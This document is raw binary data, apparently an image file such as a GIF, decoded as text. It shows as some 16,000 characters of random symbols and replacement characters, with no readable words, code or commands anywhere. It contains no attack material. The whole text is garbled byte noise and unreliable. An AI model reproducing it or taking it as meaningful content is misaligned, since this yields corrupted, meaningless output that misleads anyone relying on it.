p�� l 8\biMX�������`�����r"3Ih��N(Q8�c�Bu�4�EcDکX���C7�5�S�\�4[=RkA*r�h��	8��|B��-�Kܻ�� K�/(� O	,��,$o��Z�
J�3��� XQO�\)6��F�?�����B3pQ�\u�HZ���$y
H��(����!�B*bi�0��u�v���4���ԅ�l^�f#�,$���0�A��q�/�
���@`�R�?1����@��"�2I�B�	��3v ��0�2�2�
Ҍ�;�k�-��L��8 �H���z��NBq��F��Ca�!�$:%6�ǎ4�GRH�)e.\�G��e��j�tc�X�`���~�C ���d��~�0�B*
���d��:HnT���lV	��L�C�x"�6!�ٌ�)M�����0)�m�p�0���|�1_9���r�bRך\����d/�5�d �P����I�͆̊��ޖa�2���C�BLD�nH�~pՍ7��\`C&!<G�S�� �ǈ�I�_�c�#�G7|!���aܝwLƽ�o�.������5���b,��Ts�C#,�G0�!�B
e d9��HC��Rn�����8;�=�#�)�2�N��̐���L��NK���l�/фO�@����w��i��L��A6ȑt0��+����\6P	�ݗ��\Q��:6�l4CP�/�5��E��@�L�a�Z��k_���ɶ\��($� ��ٚ�a(,�H�( �^��x8�H$+0��9���h�Th�v0�����j8� �|� ��k� �j��[�:�.�h=�h=�/��Yؚ��;VB3qZ��҄H7�$�(f8��O+�7 �'�,�����h���7��6���A����4�;���q���ӿg��8:����_�<*.X���P��(�uX� [��� �H���M@�U	��h��Ġ�� ��� x���e � ��`�|��2��K�=��E?\�w*�&��=`�TH�L��Є0X�6����R��0� X�Ph�{���&�i
p��0�1�'43����q����?!�[0ux-���>3�=���,r���N��b�p����&H"���Ы�U����V�2B�Yx���h1�zHk�����B�g$6f�A�+�eX�q/|�G�;�H����Ɋ'�3.qs=�k���*�����L "� ��� q��x�P�͂�6��2
|���(CYh�������?A,���)<x ���B�Cx�h��� ����R
j�p� 
k�hV者h%�����E��~�')$C2$g#��iፈ٧����@��B�n�:Ȁ���7� �7�DȖ��F�ښT��x�[�i(�X�0��:Ȅ1���1(j�,1���!$CZ�zr�hh� ���������k ��z�\��L"�pS�pc��s�u;����G��m���<Hz���<:Mp�0 R1|�!���H���g"M��@��٠� �]��n����ذ��"�nh�=(�RP t�=\J�l�i2kR+�&|�B|Ĕ��E� F��Q������+�RB�WHI��u� �4���ٸ2���H}��v� �h�b?��Qa+RƄ�!Ҷ{�Ƽ ��'��P���&(_[
���E`��)�*�)V0.���q�(�x
��0�T�l��>�Թ���) �=H��#=�~���CL/]J��$�_'@�4����fLI��8x��Lh9�20퀥U���*�0�S#�<��TsO�a<��:$; нTHm:�b¦dJ"EJP�q�H�c��9/���L)�R��p��+Ƴ�I�2(��լ&���V|HL�Z�������Ð�ɀ!���{ yM�R����@9���&P����&( �0ׄ��I:�&p�j)S�E�����*��_$FKP���>3�q3���ެ7������A28�BR,k���2�m���uC�kh���$(�E��P�[��I�(��xB��E�����).3��jB�g��u� �����c��Pֲ�"������>l�_��xʄcxQ�D���V(M`a�x��I���N�њ���R!�Yx&;�]C�ڣd�љ��i% �n���ٚ����Ø@ F(
���q벙eJ/e�����6 0���2(����PXH���P
�F� ? ��T��E��`T�`��ES�&��3�]�E"�^(퍉r@��??<7,kJƼ2b� �Ɍx���W8.|@����L���P�,��R�H�E��DKM�`��̰�h
HR��]Fa�=��!�D��փ'a�`=$H�h<��@#�|H�Ep����C��( ���UiP�Y/ @�W�V�ֹ�TL-�����%��B؃et�BHE�!h��(�r@��ك8�]��"}�!MP(�e��� ���8� W�L���mH���j���6��6�R���Y b��q�x�o5
�pHJ��E&���U.(�ǘ	v`�޳�&��*���JPK�Sq�@��/ɾ^�+X�E��h���f�B�3�,�X�0h�T@����V@&�@K�h7�L@�2�Bp��BH��	�. ��(�(�ǵK�Y�	炤	/� B<��u����( C�S�$/ �[uHmU$)	@h�i��C���'O-HO]�e^�� �Z��^Dx��*����m�	�Ц��	pH�}���ӤLݘ��_��E�f��	zǲ��`�$��s��&�W���I�X��,C�,+�fi�w�EL����MO}��I��@����(������)h�"���r�O�2(� ;2�x�=����xBi9�	�c&L�� �!�U�`8���sH��y�*5���i�U8�P���A�X���*8�/�ZI��2*���L�|�d|хTR�8���������HJ�؇\�s&���\8]"	a�9H������+�
sЄ���Mu�������K)���oK%��� O�"��/�| i߁����"4�Wʙ�����(��89:��s��N�����6��\ �h:�1�W��j��bV �|����N�'}F$��l�@�m5/O�m��=E�!P���&h*���m�n���������X@&��C""��R~�H����eMK�T�
�%`��&L�bh*q�1��F����V��E�rP;.�?D2����&�;\r��fh��@1i�����*�Nąjb�6� |��ր�����V(�t��Ŵu@6s�,�ɂ.�d?"2��t[O�m�ls�I��+r�(	��:�!�[ x�{b���L��*��X��]��A��{D�G�R<!g�QOI5q@οp޲�����O3.�*����6ԥz���S�I���I�;��	%8���ñ`Ѐ)���N���&<9�6�e��3POQ�\s�F�w��6;���2LhZ;z�06�06���o� �ʈ�h08i��\�%�)A�h��m��r���,�3|�E_��|�ގ���U�4���z�C�cJ9h�/.��6��H�8R!=Xt��%�7iP���\X��r�o��p�M8*�@@W��dW^������!�qFs�&yԋ�TqO����Bx,p���������)���Ir���?����3�i�9`��tt��|҄s|�F�Rh���gВ�����P��Xjf�"ƌ7^|�Ȇ�r:�p��`ˎ5��/dհ��� ���8�:�O�1^D��$MZ�6�B`Ƭ�/^�nY�
)Z\�T�b��ae�0�	F&"��( ��Kp�d���)Ȑa9��c$���������WO��x5k�S]�j�R>���2��-p��#M V;e9��5��E�I��T)R�m�V��Eɦm�->1�:�I|W��E%��TP@s��	s�X��e˂���2hN�-�lv��1h�|�2�+�/H�d��  �- �yֈw�5DL�d�D
\�
�M4�Z����nP>U,"@?	]t�u���Cpx��E�?��c,��6�y_�AƒE���2;A�\��2� p���p��5�H� m0���)����p0��n|؁%	 �]�a�bC	 �rĸ'F�D�c��R�:���d��e���g?q��}�L
�5 ��S��#�/��֎�(h@&h���qV�`�����[Za��#XQ\�)vo�$�P@��4��.P���5����d89:���U}���m�<%9%��l̓�Xp�A��&ì�����yf`����i>p)TƯ��c��"����� �E�K.0u��|��b�?�
�x����1����|Ce�	j���m�DS���*�,�Z���A� �jV��8gu	���-���'�@a��R6Ygۺ�@��z��{;��O�-�Ԕ�0y�Ad���d%CZ�6Q� �3Kb��*o�k!"U�c��5F��"}U�tFQKM�.�q�d0�R5��7{� �ޏ�I�d���t��*�� `	�8��ӎ�lև��H�`<WVXHxV r��q���"z���]}yw�d&%��K,�C��>A���-�āN�R�y��L^l�8��K�0C��4d�
kJ\�#����U�8�?�@"�Fz������Q�{�i���Q��aC=�ȵ:����G��5����Z� ����)�6!�AR��u� �i\�51� �������T�����<������F��G>=1T�$�e@#��z~�17�ݐ6���A���!v����0���r>�B"�9r V7�-bDz�Bgʣ��Qkt,�V}������'���7ƳvI#�0G�R*�� ��P�fK�)NQ\�@���"y1�ul�0J�h;���.�ɼF4�Y��N��S�]I���  Ǘ��]��nr#�B�Ƙ�$�I����� ���?y��\B��$3?�,[�p2��E	#�j-�=(���h�Jt}jn�mhc���KxSC���^�.r���"m!��2�Ѐn�Ѽ�{���`K'�� 4ж���f�貀�TGICX�n` �Bp�_M������$�|^�������4��qV�j��6���k�1�H
2�qT3B9��L��\�5��ԗD�0�4 Q���N7bb\W.��K؅Xvz�_(�̗��}��g:S�b�rp��$C�!��[�ϥԖ�e�� �� UZYW�͖f��ED��E[�K���ʂ�Xk%-w����)�3�҉y�;����S����5�L}��`2p��*PME&
q���hmzs��R9�#����XT�ed�υ�?�w?�@b���TzBJ��,��	��&�Z`6T�a a�3��B{k��"/X�XN�ш]r�~$j2E0w�7]c�~y=O��s� � �1�2ܑ��P%us�+E����r�(Dr��xBi)�^�)�]���bӬ�V�i��؞gX7�H�oS�q̦J�2�y]G���k#�d2�C&��D��� +���Ⲓu"d����ϵ�u���Ԭj�Y�1�Y(g{���r#C�, �r.Vf23���h�vHxq8��
�^�:ܪC$�0[͊��Lo�=\���&Y.D��>���@P}n�A�k�j��h�{E���0�M
�EDH�`u�Ș|�;)l�Y�Z9����mV�@��P�w5���)��  �l��CB� �u�@*� ߡ5AM�@�
f���X!I?@��7k.���AA��P7{�6f+�� (��S�I�}V�>)S7$��ȝXޅ�ѨC�)U��B���Vs8���:����5��px���n,�
|��9aL��Ѽ[:)٦��������+M����8W���8$��];��Zm����o�iE����V�ZԆ��,^Q���9"ӧk'��-����!����?�j��Q�ݩ(qo���Xb�������?�j��9u���c�]�:�������r�-?��g�Y�J��J2ՔR\��
��b7ܸ{�I��� ",�TOs�hqF�н�lN���lN�V4�\�q�U�����$	����R�-�SFՍ,�-}BH�o�R��.�Ht�������_h�	u�]�!�-��	�ۅ�a�O�` �i����u�����Ʌ��}��h�8�
� m(YhTI�TQHU�F[H�0GL��a�^�Љ\�@̙HX�ie����� ��F\M�E�LݔZ]�J|Cm�?��M���l��\�m�R�E&0�d��"-R�̡����i��-��}j_��������굝�����������"�|ۤ|���ה�����ơ-����)�Р� � (L-�U�`B �������`�[�^��\�yi�L������]�E"�����휠�A,e�9(^Dd�ɀ|�JJ�rܗ �Ԡ��E��������]��&`���HbK��.����mަI�Z	\G�C@  !� � ,    � �  � �Hp���`� ��a
2�A��ŋ+�8c�� �6��q�I� �m�%��/��b�|ٲ�K�/ϵ\��׹_6�[9�W�sG�X��@�
0H��`�U�Q1d�j��֩^�*ˑb 0:��vm�oӆ��.J�xw�t�!f_�,y
54�С�L\�R�n4(��@��9�ǹ��ϝ7�M�s7i9��r5I�!��~=W�Z�@�����W*����s��<x�isͥ�K�N���j?��+�d_�l�����ǁ��*���	8A7���㞏jF�Qۯ�Z�p|(�O�M��SP����9��F����Hd�G
8��
O<�f��/���q�9��,��x+���	/9p�	6�x���>5pj=���H��`]�4�PFID�QҰ-l@�Sn	X8�!�d���9|�!d��F$>1���M%�`�x&�Lv��� �?\��W&�h�h<��
nFNPԜ�Ěxd�i�l
A�/i��ƨ�
�b�%u�R`��G>��W�~J`+��^��*�!�v	5@fs���|n����3$���/m�'$�[Ps.u'��*���(�?��h����h�4�!��ҸR�\��	���o��I5tI6�l�)�dYXP����;vtb�;�RW\�8�+י%�	��\P�܀cK-)��벘�^J��xȼ�� ���?m ��"I�=y����o�qG�d\my�O�b�l`)�P� 5DJÇ-t��J��&�o��&4DB�+�@`���bbH!�3�4�N��xy !�h��b?аA$c� i��F6��-$�b-���/2'��x�&�wB�ZRyC���cԜ7�$9:0���y,�Fԏ{F�l*p�3����zM��n�%�������\�;0w$*�9j��>�d�58���c���`���
h^g�Ɩ�H�V�;�V� m��QW"��c�'(-�F�5�R�ILg{��H%��q�1� H��C�aiJK�� ��O
�Ǟ6f,6�ד���*�(�E��	@ג�L~���\D�5E�|k"�����i�@sJ���B9Å0|���Q�!��F���� WYH ���>���ˆ�$p"D���8
5�h*P��Snp��06��)l�a$�V�9�p �ja��nt�#
 :x���<
 �@�dC�#���B�K�K�p�^�._�"~,��5
�Q�Xt>Am���6��[)㑜Qr`�l`�$�NIHB	J����l�Uq�lD��]ݪr8�ю�t%e���
��e3�P����	JHQ��blH�b�#N$��<�g;��N3ē��'\��밅��v�@<�KW�[Kv6�$@t/�Qm�H0�����DU��x�%�n �%X�#u���J����P·d!��t�?h�	�w+]��J4P�r���l�TC���|��3���S@	���A�%�"\�ғRa�$�j>��J*�T	�,��Thz���	�0A�HP��׍�@"�Tk0�׆���K�Ypl]�4I7(	vL�	l�菎F�<X J�YIp���
��,��]�\��n ��� ��Vx���v�a�	�JH����Q��O@q����EG$#� ���PT�$ܒ�]��A�U�a�P D�v���v#$m �K��Ϫb�.����K�"4lQt�x���U<@��9@�͠EU�fT�wǒ�ƺs	��*t�l�77�eC+ؐ�6�#v�A�n����̈T���f�%��03�^	mV�:��	D��/��>Ww2�g,T�[* �K�0��av�H�
�pP�d]6���P�3�f��pP��A/Ӆ�Р������0�ދd.�T�2E�Zkj֝�]�~��<�p���f��X'��VI &Xg,¾���.8��$��I� �H���
�ņ���է�����t;A�9L�DP|�π��_7hH�
R~�2bEإy���<�Y���ahcE,"J����l�ˡqF60pl����?�8�l A]�p6$��$J��P�攻�)<�����`[�4�6�p�.A��Jç�h%C|�'��CΆc�-�H�H(���8�נh0���Q�3Lb��W_�yMm^s��	O�AWA���leT ������U�rP*�u6w�R]�e3��k��
T�̡>J*(@ꉱ"����s}צK�i�A22��Rв�`��9��-t�t&~��u��i>��n%,A�K�%�t$nŃH� $@��Y���NP��MOn�z�	�׎��n %��o�q*P�
�{#4�i�ui�D
py��E�u��l�*+�|��a�1^D`v8@�7Nd+?@��o�s=h��0D�1�2:�U&j�P�`�8����{�Q"Re�NG���6r�7^e�q E@8}� G�3e�A�%Y%<����rW�#��G�E|ps��b,���7k�"��M#BSp�� Nhb�Q��C�A�ցv�q�piK����Q}w�X�� 8 K j�H(�rV35n�r=*�:�D��>�H���&�d{Y0)F�*ʁ�2l��J��y�G��T1!"_�a��N�J� R�B6eDr�i����D�Dj�(=�� nr�C�t�E*�#0~�g�1�1T� ��i!�ےz�tT`lSV�Ն�ٶc����p����D jf��b�t$ ~8��PP*s=p���WO��3Q-?QEtFQx�t�G��tT1V$�u�0"BCR�0s�����R򔂭��%�σ�Q!rQW=Xq�4^�`!�Ԁ0�
AC002��$� �"P��M�!tx�1����gt�5i]@ՅR��5ZBpYHyhYΐNH�@�h�q!P�e%=!�!ps ?!�Q��A ��{@B|�$���k��I` h�����A@���6�[�5Ֆ���e;�\7��� l�	:6ia��A1��%� ��~���h'
��?�:�� ߙQr�G46)D�y�0x�Y#�p]Є(%	$���iiYǓ<�Xl��H"��F5�i��1(�!aWw�.\�84
����-�9���:�	87��B�L!�ED TA��0}9�����(�R�� ���� ��Z4�Y�	��!�6 (�Xn��)�qS�6�WR:�Zb�bSkl)�*�i L�56{yXx�Y�< 	����Y�g��!��ZBz���'�J�b����G(K@�b(�b��g��b.� Tꂣs3sVBAWG���@*%\lGrR]�ȓK�X�@
YǦ5Zb���ף\��]3�x���V���ψf? _8Y(��g	PE��(�>7*�X��kj	�{:���7�H!�\�O��(5��ٰp�!lO2%��aKӳ ���R���O��g�5�_�f���P)+�VE�_r6S�%42�Qs�hЮT���V��'�XO��*�q!+}p�i㢱�wN\� S��7B)�4�m��*Z�~."Z�$Zq��g+qw�T[�BO�)�qsg���h��P�{�b}�Z bm��;�p�%�mh)m�7r�%�XU����|n��(�pJ�n`��&L%B������]ֳ���9�s?s)�'��X��'9�Nl "���V��@�m�m\֚��!l��N����Q�[���R�8��T�������j9Drn�6�$�����$����^�%8"�YKGE����T�αd�麱F<��#\�� !vi�-@O�ھ�j�ȯ�J�H$S��5x ^��@I��L�6�G148�
gi�%<B
w�骎ʈ��Rr����� `p�8Қ@*e�!	
aJʫ�z���q�1H��v$Pk8̆)\J7��l�6xW8��]P�{���������i!�q��$ɲ� �cW��6��.�6�?��&j�6j�h9�q/Y�r$���k,�҂k6&�2,C43��W8��I%i��Qܩ����[�q��i#7²����$�E�$�VE)���w�=�1�r��-mC��76j%�։��s�)�b�˛YPO�<0]`y#D "�\ŋ<��1�<��A�{��!!�P��8ЫK��P��ё-�'�"�!�	
 _KZ2,��BY@6������ J��VK �,��Z��Q��R{k��GG�ŲN!1W�����'#��V�����y�ґ��fq���!w�!x`(W�A"@��R�K��"��YԼ�$`��g�P�ħ�g̈�=��HvJp]�� ���L���h�ګ+l��jD�-�u��V��*�PWb~R�R�A�HA��5��"��6MO��AA�h���:ģRANUz� �P| �Y�|�L��KMbk!���f��y?�B"b.�"	j('O4���fu�50�
���$ۘ��7M�aO�DY=K��ͦ_E͌��"�"�i T�D��,1�yW2��x�K9��+2�f��� �}����!�]�6O��ԍMײ������m�M��M�6M������Qی���y��X�Ƀ�~&�f �+�b����z<�!��B�9��-�8`#Ɲ���K�0ӲK^���؅]r�\�ߺ�jv�H�Veve�j���<>j��^�D��:$p=iU98���� �!��1!�ޏ����M�����A��]\n�s� ��=�<p�K��=�KpUH��m+����
��"wH�.7�M�9��!ff�l��|�zC�8�E��`yl�Y��Y@�7Ot� �������h��X$ ȁV�@�b��K�P!��K�}����dٔ-��!ׅ#N���v
�Kl�k��B'���]��Ϸ��(�N�$@���0���޳�Գ������3�(��nت��D	���ԃ�^J����n�n��ߵ}+�5�
Ȅb��;B�kc��K]\�$ ��bޟ�V��Eϐm�`�4�$p�a��"��J�@���� �$�^E��i�x!v �1�H�l�)��M�(8� $�!��N�!�E�!� ���`��i0ӊ�� �/�����`y���,��/����N�-_��S6nA���I���H�A��K/�zG��)}=P��'�������"��"?��.��N� �d� Լ)���]�8_�� Y`�=��$�u�Y�>�`������緢�D.��h�2�-�K��A��w�Lrw�u�{��������q�������}�0�����^���_��y���Ve�}���J�?$�ذ�\��l��D6a�NH��4V����b�+��w���7�0 3c%�Jbnȶ�	l���/���7v��d��.;7�㱀M�J���F"�L�8�)�����0Ca��
H,a{�Y6�0P��\y�ec�d��_���!��~�k�5�ܜx"�5>|&?yB��&C�d@�AS�$�i�W3&X�;��{������� q&T�m����j���nW�.�� �X��g �-��e��N��06?�Ȓ���_ZN��	�86�:ǧE�k,�ph�h`%0V*mԌ�	���0c	�n/��."�bb����r AIp@�-����{. pXºي��`�-�r|1G	Np�Eģ�曈�pH��$���H$�D��#Ýv*N&/�2L�$��/TB�c�A0ʚaβX�KF<��SF	I~lR�������������l������LÀ��ʌ4�
u�45�y��f:���j��V\s�5Wv���h	����j�e-���4��J+�  L��6S>�B��x�˘N3�.e�̫��%T�kŲk�W��҂�5h>��� �H�UDj{�'Q��6���">��I���fp�HP��IУ�S69e6V&�_f��@�ձ��Z�Zq!���n�\���zx0��;ob����� �B+�J�!kB-@Ķ�25��@�ល�����ƻ���r:��]�Z��R� å{��k�*L�_n��>��� %j�y�҂���c�	���M2)۞p)Kص�Sۖ�u	:��4zw��.h�V�ڟ_�.��WZh{��_�-�����|��B��7�~��<�6�0P �_�}:�[gu�ZrIE���|�����š����(`!�k�w#���E�
d�����#0��\5�Lt�k ;<��T����Jچg8�*�Gi�m�P[�
@
[�Bg-��3l���f/���js �P�a��r-g�ƅS��m|��(�9.�!z����l@R�b����T|F��20``�.�!ZP��9�Fo�N�E�.:��FyH6~&%�;�ٱ����p�V"I.�ɇ+D�14l���tY窦uR��Ā��HL��r\�V
S�ZZ��9di��fC�7t�#G�B`
c�kt�^���l�R��\�9�c9L��1K��o3���4�
�RŲ�!Iԃ�P�aR1T��8Kp
*d��9�"�P�S�s! 
�f)e�p!`hC�P����t�
����5  S�;� E�ű�
0�8Mz�Xt���%qRc���(=�`�́�&�]g���>�iQi:�t����b,�Ԥ!p!ip��Ԩ���!�z�x���4�b��+lu�5�"�#��U�e��I��E���*8�/�*�*u�s�C�����y��IOqVd&����gMט��A�i�I� D�-��L{ZӒ��E�hCV* Q,���3�Z��Y����XȒ6�&�3�:XjPQ��,h`Mj^��K%�37�ڶ�ȱaL���n1����Rc����t�ua�FY�� �@�l�X^�Sdm��U�:ևݰaɪ.6����/R�^�~��¸�0]�_����m!��G=�W�W�p��6<7�9�g4o8�Pu��UA\��Fn0a��w;y�)*�gM,�[�at�Ǟ��*f�*��F���"�U��g$֯�,��caC6���疱��F�&m�[��v��d��os�9t)`2Yͬ�)��st*���������+�֤W�*a�����.\�j�9���e!o�;E��V�وY��<��3�1+lp[���<S`b�3�X��^c�Mʆ�RX����=oLEj�U�M���I���8TPm	̰�)���7�R��_������	�k�Q=)�l^O$�6�/O�������m'��� s���`�>�Ƌ)��`���ض��m|e+�mZ؎���g��{��.�Q>���F��Ve������0�ȃ%�:�>G�ˇ��6%,b�y�������,������z�i��ܩ��уd�Ȫ�j�a2�t0�<K#c�Kŗ��k�e��ؓ�3冼:���䮱�.,7t/K�+�1דG�|Z�n��Pj�"�.XJ��$�9��=Ug$������g�S�����E�w�g�%�ڳ��]��m����"�ZیrW\!5��{�!�-L�9<	.�.����hl��^�yl����A�/��~w�j�u�](�*R/4k)C��:>O2*�)*��ʋ���"����K���#.j���2����g#33`!��3�!=iZ.bñ "�S�l0O�;rP=�?%"vx��ca�"x�1K���S Ǌ� ��2�0�����#��)�" "k�@��_J��+|�#�3�N��ȉ���1�7K*��C9˹/����������"/䢶�B>7�[9��R���U"��B�������CAS�S��g� й$�;��,�:��r�Wk�����'�?:��r���p;xc Y��؀������#����7��gp@6��������(+�?��2���"��k6D�*6����@���<�!�;��ŷ�.*P��*���{
.]\�v�>V<@�2�x>�{�T+#k%tG9Ӱ�#k�2��:;J�Ѱ��S��8�ۡ��3��:�:J��+8=��:HLk�/c!F�<W������/��H�Ș�ɒ���z.=3�,��샩<��{:�Cn;**`ċ��z�6z����C&�ќJ�QB��0�D�b���h(=�7g)�B�2�Xj!b���b�I�Ȇ,ЃP��4`R� ��;��ʆ.0��Z?�	��Z��l�����H0p;B����@$�� ��l�G"���K���"�찵x*�+�H<D����X��y\%gx�(Dz˱�KCz��q�ytɺ�!}9�6b?��ЙCѡ��4�"�jѷ��#��T�Ȕ `�Ö�Y'RJ��i	�������@�/�1��Ġ��X����!��P�Ҁ�4���n陏���C�Z>���l�,����y�rN�笍����ڨ�G��!#�)�,؏Ϡ�9T���QŸ� F��Jr�Н�)��M� ک�!Q����p����߁��Q'��P&\�� E�1B4ԌQ�v����۞�a��C݋������&�R�&B͡ޱ���\!����A�ڸ��(�(�"h�Nj#�$��е8��\�H�H���L�Ę���M��4���1rN���iz\<&��.{6[-ò�I��Ub-VU��]��g>c]%!�+�$i#0-�b� �HVb  &p�8� I:� .b�f��m($z�"�Xݧ�}5�_%#�W�&X�e ��� nWЁ9ҁ-�������?�X}�XF���Y�]؆e�m��5���-�X�˘��N"���u�ٚ�@���Y����*�W�W؆�-XZ��X}}Z��t]�|��p��W�����ZC�ب[��X��Z��0�i=Z#�݂ٝ��[��[�۸�۷�v�"��Xg���u[�����u!��Y�m���X?J\�<��\�ܷ%\�]\�PΣՂ��ڸ]��V���`�@�#p]k�V�5p=��Yye�m�X# �����)�]�5�<��֔�V�=W0��%YnC �m`���?�B�0��^�MY�m��_#�\��X�"g����!���@�g�-@��Z!�Y�u!r�ٌ�" ���O�W�Ձ��Z2������-�I�y���`n����`N"m -���=�e�^��n��ECx`ĥ�-Ёr=��[�_��Y����ڧ%^��}M"��X?2k�X����_!F$�X��Wv�b6^��� y5��u��b��Ylm[����m����)z����6^!�9�mz���c���?V޽u��[�2�-`W&p�ne�-0��b/��@v[�}_��d��_`��W��^��Y�]�-�n*иM��7�N\,�_H^�uE��[��`&�B��7�W5��̕�nY�}�`��]�i�_��[�b���K�3f+VZ�gr.g-XcꝢ�e�5� �E�L�[D���؉��m��}�]&�g��["b-�\�b�5]��b��"1�&�K�����XCX��h&�h&x�bN��]߰\̍Z-p��`��ߓ^���۳���u���XS�V�e�Q>Y�fY������Qzc��O�"��$�]�P.م�g��_hXnm�m�⬵g2�\V�>؀��9vvF�X�!��Yx��V[� ]pN��^�=�mm�DΣ����dY�g��9���b��c��[�b��8[7~�;^���lt
KZ��ۅ&]��hCl;0h; ����a�em��@�g1^y�W�E��U`;���_�n�����'�lz.g�&�O&��gl�~Z-�CH�nۖ��B�묦ck=�m��ث݆��.C�Om�n�j-�I����g~�o��g��"r`����-Hڄ��q�X_gPmL.�q={�݃~�ҥXE&b~�B�d��p��pM�R�J�&�i�o����b�.f�c�F否\x샮g3���Y- ��0��E�u�܉ՂuY&OX��"vP�@]	2�\��],�rm��e_��?��|�W�m�[�E�a�_g�E�kBC�E]r�.=�=w�=ʫ9��	%�Nh��j8�wp�.\���6k&p��b��� �[���}�뫽�)zi�kR�k����0��e!�%�s�usg��k�k����W;�j-���a�N�)�j~Eh�}�qhf.�Tu�j
������9L"������pW��\���s_`��d��r���F�VvM�sC�X)��U�e��KO0nΘ�lC�_>G�&w\.�t��B~���e���`b��5�m�wf�����<�vO�X��e^����F��A�?mBW�b����O݊M���޷�y1�w��b}��e�\x��0^�W�����N.��J�I��ҡ��C��u�Kv�2ak����Ud�z��x^\\7c�Uz�FW�Fc�eg�.�$&FBG���gZ�����Gw>�s��Rf|[z���]Y�^�U�d�w[�e�N�]�Nh@u��h�l�&[E�`�W!��y�Uw(���I�`�'�J�|�_������9f�O���d3.Z7�sT�&���G��o�8G���x��Xf���7d����~��u��'[Pటj�|�e���?�F�^k-e������^�-(�Qp��>|��Ù?:�\�C!E76�?�1���"��*U��xr�3&Zbl�#���4l�A��'Q�D9�(
-F���׆��0��� �C����kףa���i4ƀ�2�z=��#ȈFN�4�e�����<�6"��Z��s�C�f����j$��f�mù�P�1�-�G�.m��h�>���Y&ʂ9���C�ܓ ��a�dL&LȂ�6L��qFܶ���Z�^�QX-�G�İ��f0`<ng����ѫo������Т�a�5Q�uJ�h�ŵMK(�W\ naY\:<� �4a�  �A��aHv�y��QI� U�a�!�)f�W�ۨB~)���Qb�ܘ",�Xd'��9�%(bTT�8$�M:�d\EB��)>��)
�b6�5�``��e�e�g&H'B�M l� �����
dS%�(>�����r'y��x_6pC�Ta�AU�.ʨ�J:)��
�\J��I%�
$��gb�� L6V���0m�"�3nn ̥=���4�ff��͝@���&{��(��3Hƴ�Vk-��R�m��fÀ030 yr�m���3{��s��+���{�0n
�)��޺���B姛w��0P}����rN�/�Ͱ���eT !� � ,  M � I  � �	HP��m�a W��Ç�aPbĄ�Y�����?r�&���	ҙ�F��t�,�'�a���K��1r��5t��Q���ҤPmkS这KR���"�F(â\��a���#6l#�f��������x�&r4Ѷ�jîa�Аܼt-2���a��m�%�3�[���Zޜ��<-f;��?�(	
$�dXA��[�o؝�Q�l��PX��X˕��q���'Oވ�l�t[���!��cNM�&d����Im���(C�#G��6��٢oq�6;�޿'7>'�Αc|��wRi��f�|Au%����A�U@"�@��Av'm�ψn�`Q1��E��$��DL���6 z(�6�������u:	2�6��Pf*�b��m�J���������%�b�VYInH�y>w��1��2r�#��HE}�Dv eB�R�|�X��x>Y�?*r��X9Ġ�Y���@�ӢJ�y6&A-�����	�CA���p��C*��kj�
DP�\�3�R@�@��j��"�����R9!Az�n9��6:��iY�C�6�����#VA��V���fXb+P����MZkA�4��?�ymA=ҧ'jɉ�o�T����jۓ��nz�+�!$Q{ҳ�KP�)����rM�� �Ä }�[T���1��v��e7����6+���Bg+�ͥY�ϊ>�h�!i4A��1�FΥ&� &���8X����ly �(��\\X]u�u�:�u\N�h���_���ξ>�(h��m�C�3��N��s2 C���)JXi�6��D{�|��3H2:�ۿ���D�����v��AA��>��K�)�("Ԙ�����@�s�����NvJ�s�6HJ�nQ<�D�m�:A��?��ы�� �y~�3S)��*�M;e���Ў*�aBUT"=���^��Iu@(�@�?vР���[��[>��_�]g�����})��\�f�QH.:Y��\d�c%)C�@>��$�����@��ī����c8s���l3�͈~G����(kbQ���F�#�[�k�!��L,:�SoLbB�Y�˓XԨ(�؁5KY���H&'8��������9��J�jZv��$����XpBW�?B��C�����h��y�~�S��`�S�"�3T��V�E0z�,gy@����G r�$^Ғ2Q�C�)aĘ�L�H>20�򙷬�C��d�P�5�Â4���@87�4fx�D�6 c"$���/�р$��x�@����l�S^�e ��Lg6�۬&A*P0����.�cȤ�����Y�H�!�u^T��JQ
R��S�Ŕ�JU��s�Þ��6p���t�,
�9g�ŀ3��ԢV��J*����b��xhV��L�R4���.٩T�Rt�TŀD<��g<c�`�J�ϐ���&�+9�z�s�}F6αS����)�C���2�jk,A'�ԋ(�ٸ,Z�ј�0�*W1�5s	�XR(�l�3�AN��#���9@[��3n�mn2�t���M�;"�`@\ߊ�s�a�s�kN}&s��4����vv��� �N�I��
�eH��z�W����;߂����ڛ�uC�7�GN	{K4�!�6"0�D ��`B��6�Z����f@ЩH28L�e6��`  0°�Wl�ֳ��%n5��X[X(�A�`�X�c :ނ3H$�"���H�0"���@퍁@ ��@  �����ĺW9�?���2BKNs���6���$R�/;Ϻj�e���l� ��3������������8��;�?|�#h��[ȴ��_�%@�?��e�Xyԥ�M��j#h�՛6t�=Mk��Y�	pT�9�(�B����`�Z�(���M�S�R��?�@�Zs���ޱ��=�&�1 5����]9�N�����G�D���KҀ������ºiM��[�Fp�Q��=�ҕ6��>j'7x ~����эFd 	��->-���݆.�p,��(��8���?�����iCr�L_���>�A�w���:�[�x��W�V�vW8Ki���r�>ł8���5�^�:�Fl��*:0��z����Ǯ��ҕ `�9QkSUs�	�FA��hs�io3��̄n� ���p�_��4b��G�r/ �C��СL!�+]�I��|��] 
�ik�i\<��$b�t���?>ǚ���w�{�@Z�A���O^��F��bq� �W�@v�}3�������Q��D�v�GD�`���� ,9kK�� q��ak�k���f�t�&k�vH���c a�v�uq̷d��l�pL`��f�WVj �f��c[�pN�nMV���fp��PO�U\pQs�:�oꆃ�m��Vh�viLv�m�d�k�f+�l��q����`�#�d�Vv����|��n���c�n�f�F�g��]tfS7M�Ec{�T��w�xx��&e��+��"�t�c�w�_�['}�s}��*� lQ��w;ⅆ�n��o����M�UW�K{�w���r�a� �FP+Hw� j��Qh���vh҄�6}U�n�d[Xb퇊�RqKV�J����x��^
